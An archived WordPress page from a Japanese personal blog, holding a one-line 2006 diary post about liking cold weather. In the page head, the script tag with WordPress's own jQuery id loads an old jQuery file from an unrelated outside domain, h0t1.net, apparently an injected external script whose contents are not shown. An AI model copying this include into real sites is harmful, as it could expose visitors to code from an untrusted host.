

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sitemono.com/944
body_size: 64827
content:
<html>
<head>
<meta http-equiv=Content-Type content="text/html; charset=UTF-8" />
<title>気付けば2月  site MONO</title>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js"></script>
<link rel="stylesheet" href="https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" href="https://blog.sitemono.com/feed" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60339106-3', 'auto');
  ga('send', 'pageview');
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//h0t1.net' />
<script type="text/javascript" id="wpp-js" src="https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.sitemono.com/wp-json/wordpress-popular-posts" data-post-id="944" data-token="726f5af09e" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F944" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F944&#038;format=xml" />
<script type="text/javascript" src="https://h0t1.net/sys/jquery-1.7.1.js" id="jquery-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/jquery.validate.pack.js" id="jqueryvalidate-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.js" id="commentvalidation-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/js/fontawesome-all.js" id="fontawesome6-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/js/spider.js" id="spider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/js/app.js" id="snow-monkey-editor-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.sitemono.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sitemono.com/wp-json/wp/v2/posts/944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sitemono.com/xmlrpc.php?rsd" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="canonical" href="https://blog.sitemono.com/944" /><meta property="og:site_name" content="site MONO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="気付けば2月" />
<meta property="og:description" content="ですね。僕は寒い季節が好きなので、来月から徐々に暖かくなると思うと寂しいです。にしても今日は風が強くて、さすがに寒かったです。" />
<meta property="og:url" content="https://blog.sitemono.com/944" />
<meta property="article:published_time" content="2006-02-03T17:45:12+09:00" />
<meta property="article:modified_time" content="2006-02-03T17:45:12+09:00" />
<meta property="article:section" content="note" />
<meta property="og:image" content="https://sitemono.com/stuff/sitemono.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@siteMONO" />
<meta name="twitter:title" content="気付けば2月" />
<meta name="twitter:description" content="ですね。僕は寒い季節が好きなので、来月から徐々に暖かくなると思うと寂しいです。にしても今日は風が強くて、さすが..." />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "気付けば2月",
    "url": "https://blog.sitemono.com/944",
    "datePublished": "2006-02-03T17:45:12+09:00",
    "dateModified": "2006-02-03T17:45:12+09:00",
    "author": {
        "@type": "Musician",
        "name": "伊藤MONO",
        "description": "no music, no me...",
        "url": "https://blog.sitemono.com",
        "image": "https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png"
    },
    "description": "ですね。僕は寒い季節が好きなので、来月から徐々に暖かくなると思うと寂しいです。にしても今日は風が強くて、さすがに寒かったです。"
}
</script>
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-120x120.png" sizes="32x32" />
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" />
<meta name="msapplication-TileImage" content="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png" />
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='commentvalidation-css' href='https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='icgb__image-compare-viewer-css-css' href='https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//css/image-compare-viewer.css' type='text/css' media='all' />
<link rel='stylesheet' id='spider-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/css/spider.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='sass-basis-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/fallback.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks/nopro-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/nopro.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@front-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-spider-slider-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/spider-slider/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@view-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/view.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
</head>
<body>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.6&appId=149386548581013";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="box">
	<div id="leftsideBox">
	<div id="leftside">
		<div class="sideTitleTop">pop posts</div>
		<div class="sideBody">
			<div id="popBox">
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" class="wpp-post-title" target="_self">ようこそHollywood Stri...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/4843-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" class="wpp-post-title" target="_self">【超簡単】歪まない角丸【Premie...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" class="wpp-post-title" target="_self">DeRoom2 vs Clarity...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5287" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5287-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5287" class="wpp-post-title" target="_self">Blenderでラグドール</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/1031" target="_self"><img src="https://sitemono.com/blog/wp-content/uploads/2016/06/mainDef-1.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/1031" class="wpp-post-title" target="_self">Go round</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5276" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5276-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5276" class="wpp-post-title" target="_self">Moog IIIcをCyclesへ</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6218" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@1.5x.jpg 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2x.jpg 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2.5x.jpg 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@3x.jpg 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6218" class="wpp-post-title" target="_self">ようこそiPhone 16 pro</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/2998" target="_self"><img src="https://sitemono.com/blog/wp-content/uploads/2016/06/mainDef-1.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/2998" class="wpp-post-title" target="_self">さようなら愛生会病院</a></li></div></div>

</div>		</div>
		<div class="sideTitle">comments</div>
		<div class="sideBodyCom">
			<ul class="his"><a href="https://blog.sitemono.com/1746#comments">【セカイ】ポストへポスト...</a>
<li class="his"><a href="https://blog.sitemono.com/1746#comment-130307" title="">MONO</a> (9/18/2024)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/1522#comments">雷2(バイノーラル)</a>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130298" title="">MONO</a> (10/23/2019)</li>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130297" title="">simaburu</a> (10/18/2019)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2748#comments">時々PLAYエンジンがiLokキ...</a>
<li class="his"><a href="https://blog.sitemono.com/2748#comment-130295" title="">kankan</a> (10/24/2017)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3561#comments">【決別失敗】ただいまLogic...</a>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118956" title="">MONO</a> (7/2/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118806" title="">通りすがり</a> (7/1/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116384" title="">MONO</a> (5/30/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116193" title="">fmyk</a> (5/28/2015)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3271#comments">Embertone Friedlander Vio...</a>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91768" title="">MONO</a> (7/4/2014)</li>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91600" title="">おやじ</a> (7/3/2014)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2972#comments">iOS7レビュー</a>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61239" title="">MONO</a> (10/22/2013)</li>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61162" title="">vhiro08</a> (10/18/2013)</li>
</ul>
		</div>
	</div>
</div>	<div id="mainBox">
		<div id="main">
			<div id="mus">
今週の音楽<a href="javascript:void(0);" onclick="w('https://sitemono.com/play/fFlower', 'music', 400,400);" onfocus="this.blur();">「Freeze Flower」</a>はいかが？</div>								<div class="entry">
					<div class="entryTitle">気付けば2月</div>
					<div class="entryBody">
						ですね。僕は寒い季節が好きなので、来月から徐々に暖かくなると思うと寂しいです。にしても今日は風が強くて、さすがに寒かったです。<br />

						<p class="entryState">
							2/3/2006 17:45 <a href="https://blog.sitemono.com/category/note">note</a> <a href="https://blog.sitemono.com/category/note/tools">tools</a> 
							<div class="tButton">
								<a href="https://twitter.com/share" 	class="twitter-share-button" data-url="https://blog.sitemono.com/944" data-text="「気付けば2月」site MONO" data-count="none" data-lang="en">Tweet</a>
							</div>
						</p>

						<a name="comments"></a>
						<div class="subEntry">
<!-- You can start editing here. -->
<h3 class="entrySubtitle">comments & TB (0)</h3>

            <!-- If comments are open, but there are no comments. -->
    
    <div id="respond">
        <div id="cancel-comment-reply">
            <small><a rel="nofollow" id="cancel-comment-reply-link" href="/944#respond" style="display:none;"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRepCancel.png" width=15 height=15 alt="キャンセル"></a></small>
        </div>
                    <form action="https://blog.sitemono.com/wp-comments-post.php" method="post" id="commentform">
                <p align="right">name<input type="text" name="author" id="author" value="" size="16"  /></p>
                <p><textarea name="comment" id="comment" cols="58" rows="10"></textarea></p>
                <p><input src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comSend.png" width=64 height=18 name="submit" type="image" id="submit" alt="送信" />
                <input type='hidden' name='comment_post_ID' value='944' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </p>
                <p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-24 20:43:34" />
	</p>            </form>
            </div>
</div>
						<div class="subEntry"><h3 class="entrySubtitle">trackback URL</h3>
